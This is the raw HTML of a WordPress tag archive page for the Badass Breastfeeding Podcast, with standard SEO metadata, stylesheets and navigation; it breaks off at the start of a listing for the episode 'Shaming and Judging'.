

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/judging/
body_size: 14473
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>judging Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/judging/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="judging Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/judging/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/judging/","url":"https://badassbreastfeedingpodcast.com/tag/judging/","name":"judging Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/judging/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/judging/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/judging/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"judging"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; judging Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/judging/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-judging tag-916 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>judging</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1900" class="entry entry-post post-1900 episode type-episode status-publish has-post-thumbnail hentry category-april-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-body-feeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-beyond-infancy tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-shaming tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-chestfeeding tag-criticizing tag-dianne-cassidy tag-empowerment tag-exclusive-breastfeeding tag-extended-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-friends tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-judging tag-judging-parents tag-lactation-consultant tag-like-minded-parents tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-shaming tag-shaming-parents tag-social-media">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/april-2021/" rel="category tag">April 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/shaming-and-judging/">
				<img width="825" height="825" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-1024x1024.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-300x300.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-150x150.jpg 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-768x768.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-510x510.jpg 510w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-600x600.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1-100x100.jpg 100w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/2-1.jpg 1464w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/shaming-and-judging/" rel="bookmark">Shaming and Judging</a></h2>		</header>
	
				<div class="entry-audio">
